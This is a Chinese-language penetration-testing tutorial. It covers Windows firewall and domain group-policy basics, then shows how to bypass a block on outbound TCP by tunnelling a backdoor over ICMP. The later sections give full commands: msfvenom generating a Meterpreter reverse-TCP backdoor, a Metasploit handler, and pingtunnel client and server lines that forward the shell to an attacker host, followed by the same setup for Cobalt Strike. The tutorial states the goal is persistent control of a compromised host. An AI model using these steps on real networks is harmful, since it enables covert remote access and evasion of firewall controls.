目录

防火墙必备知识

域控-防火墙组策略对象同步

域控 - 防火墙组策略不出网上线

MSF上线

CS - ICMP上线

注意:隧道技术是后渗透手段,是在已经取得权限后的手段

域控-组策略同步

防火墙必备知识

学习防火墙的目标是知道了解防火墙的一些常见配置对内网渗透的影响,并不需要像运维一样全面了解防火墙

参考资料:Windows防火墙限制端口/IP/应用访问的方法以及例外的配置

这是阿里云关于windows运维的文档,里面有常见的winodws防火墙配置

防火墙(Firewall)是一种网络安全设备或软件,用于监控和控制网络流量,以保护计算机和网络免受未经授权的访问、恶意攻击和网络威胁。防火墙通过建立规则和过滤器来管理进出网络的数据流,以确保只有授权的数据能够通过。

防火墙的主要功能包括:

- 包过滤:防火墙检查传入和传出网络的数据包,并根据预定义的规则集来决定是否允许通过。这些规则基于源IP地址、目标IP地址、端口号、协议类型等来过滤数据包。

- 状态检测:防火墙可以追踪网络连接的状态,并仅允许与已建立连接相关的响应数据包通过。这有助于防止未经授权的外部主机访问内部网络。

- 网络地址转换(NAT):防火墙可以执行网络地址转换,将内部私有IP地址转换为公共IP地址,以增强网络安全和隐私。

- 应用程序过滤:一些高级防火墙还可以检查数据包中的应用层信息,例如应用程序协议、有效载荷内容等,以便更精确地控制应用程序级别的访问和流量。

- 虚拟专用网络(VPN)支持:一些防火墙具有VPN功能,可以提供安全的远程访问和加密通信,使远程用户能够安全地连接到内部网络。

通过配置适当的防火墙规则和策略,可以有效保护计算机和网络免受来自互联网和其他网络的潜在威胁。防火墙通常被广泛用于企业网络和个人计算机,作为网络安全的重要组成部分。

关于出站,入站规则:这个出站,入站是针对服务而言的。对于一个Web站点,配置入站规则就是检测访问我们的流量,出站规则就是检测本机出去的流量。

防火墙根据用户不同网络环境有不同的防火墙。比如:

- 主机在域内的规则配置

- 主机对某个目标的规则配置

- 主机对公网的规则配置

在生活中,我们可以运行某个执行程序,系统会提示我们是否允许该应用访问公网网络。

还可以根据具体的协议,端口进行规则设置

还可以针对具体的协议进行出入站限制

有些破解软件的重要一步就是防止软件与外部网络进行连接,就会将该程序的出入站规则全部禁用。













域控-防火墙组策略对象同步

在域中,可以通过组策略对域内所有设备进行配置防火墙规则

新建一个策略进行编辑

这下图进行配置

配置规则

强制执行





域内服务器也可使用命令更新:

gpupdate/force

域成员强制同步DC域防火墙策略

域控 - 防火墙组策略不出网上线





背景介绍:域控通过组策略设置防火墙规则同步后,域内用户主机被限制TCP出网,其中规则为出站规则

你可以Ping通百度,但无法访问百度网页。两个协议不一样!

思路:正向连接&隧道技术

如果是入站被限制呢?反向连接&隧道技术也可以解决

这里将会以ICMP协议为例,ICMP协议是Ping命令走的协议

项目地址:

https://github.com/esrrhs/spp

https://github.com/bdamele/icmpsh

https://github.com/esrrhs/pingtunnel

这里我们实验是模拟DC禁用域成员主机TCP

实战中,TCP封杀的策略:

主机出站TCP封杀 入站无法链接外网

- 采用正向连接:取得一台有网络的能和主机通讯的服务器权限(能连外网)

- 把数据给能出网的机器,通过这台机器进行正向链接控制它

主机出站TCP封杀 入站可以链接外网

- 采用正向连接

- 或者隧道技术:走其它协议出网





这里的实验是把TCP的数据封装到ICMP协议里带出来。因为目标ICMP未被禁止。ICMP隧道技术,在目标服务器中开启脚本负责将后门的TCP流量转入到ICMP协议中,kali中开启脚本负责监听和接受信息

隧道技术对比代理技术:

隧道技术:解决不出网协议上线的问题,利用可出网协议封装

代理技术:解决网络通讯不通的问题,利用跳板机建立节点



这两种操作是已经取得该目标的system权限后,为了把权限移交出来而使用的,实现持久化控制。

MSF上线



MSF生成后门:

注意这里是127.0.0.1

msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4455 -f exe > msf.exe

将TCP的流量发送到自己的4455端口

MSF启动监听:

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 4444

exploit

启动工具,它的作用是把发送ICMP流量还原位TCP流量再被MSF接收

./pingtunnel -type server 需要在目标主机上执行 需要高权限

目标机器上启动工具,执行下面命令:

pingtunnel.exe -type client -l 127.0.0.1:4455 -s 47.94.xx.xx -t 47.94.xx.xx:4444 -tcp 1 -noprint 1 -nolog 1

它可以把本地3333端口接收的TCP流量封装到ICMP协议里面,转发个MSF所在主机。

上线!!!





CS - ICMP上线

配置第一个监听器:

使用这个监听器生成后门

这个后门设置的原因和上面MSF是一样的,不再赘述。

生成第一个监听器

用来接收反弹

攻击机上运行:

./pingtunnel -type server被攻击机上运行:

pingtunnel.exe -type client -l 127.0.0.1:6666 -s 192.168.46.66 -t 192.168.46.66:7777 -tcp 1 -noprint 1 -nolog 1

之后会在第二个监听器上接收到连接

注意:隧道技术是后渗透手段,是在已经取得权限后的手段



